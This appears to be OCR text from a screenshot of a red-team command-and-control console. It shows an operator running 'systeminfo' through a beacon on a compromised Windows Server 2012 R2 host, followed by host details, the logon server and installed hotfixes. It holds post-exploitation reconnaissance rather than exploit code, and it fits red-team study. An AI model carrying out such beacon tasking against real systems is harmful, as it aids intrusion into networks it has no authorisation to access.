 Event Log X Beacon 10.2.2.35@5256 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
Host Name: PSFSAPP
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID:
Original Install Date: 1/7/2014, 1:03:21 PM
System Boot Time: 6/26/2021, 8:07:02 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~2600 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 8,192 MB
Available Physical Memory: 3,737 MB
Virtual Memory: Max Size: 9,472 MB
Virtual Memory: Available: 5,016 MB
Virtual Memory: In Use: 4,456 MB
Page File Location(s): C:\pagefile.sys
Domain: .com
Logon Server: \\HBIDC2
Hotfix(s): 295 Hotfix(s) Installed.
[01]: KB2868626
[02]: KB2883200
[03]: KB2887595
[04]: KB2894029
[05]: KB2894179
[06]: KB2894852
[07]: KB2896496
[08]: KB2903939
[PSFSAPP] PSAdmin */5256 (x64)
渗透攻击红队
beacon>